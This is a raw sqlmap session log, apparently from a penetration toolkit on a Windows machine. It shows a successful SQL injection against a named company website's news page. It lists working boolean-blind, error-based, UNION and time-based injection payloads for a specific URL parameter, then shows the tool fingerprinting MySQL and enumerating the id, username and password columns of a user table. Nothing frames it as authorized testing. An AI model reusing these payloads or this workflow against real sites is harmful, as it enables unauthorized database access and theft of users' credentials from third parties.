 F:\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND 3162=3162 AND (8043=8043
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND (SELECT 7253 FROM(SELECT COUNT(*),CONCAT(0x3a7a64703a,(SELECT (CASE WHEN (7253=
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) LIMIT 1,1 UNION ALL SELECT 50, CONCAT(0x3a7a64703a,0x6262424d5a5141546949,0x3a67666
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND SLEEP(5) AND (1472=1472
---
[20:56:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:56:36] [INFO] fetching columns for table 'tf_user' in database 'company'
[20:56:37] [WARNING] reflective value(s) found and filtering out
[20:56:37] [INFO] the SQL query used returns 3 entries
[20:56:37] [INFO] retrieved: "id","int(10) unsigned"
[20:56:38] [INFO] retrieved: "username","varchar(255)"
[20:56:38] [INFO] retrieved: "password","varchar(255)"
Database: company
Table: tf_user
[3 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| id       | int(10) unsigned |
| password | varchar(255)     |
| username | varchar(255)     |
+----------+------------------+
[20:56:38] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will resul
[20:56:38] [INFO] fetched data logged to text files under 'F:\???~1\tools\????\SQLMAP~3\Bin\output\www.terransforce.com'
[*] shutting down at 20:56:38
[root@Hacker~]# Sqlmap
www.wooyun.org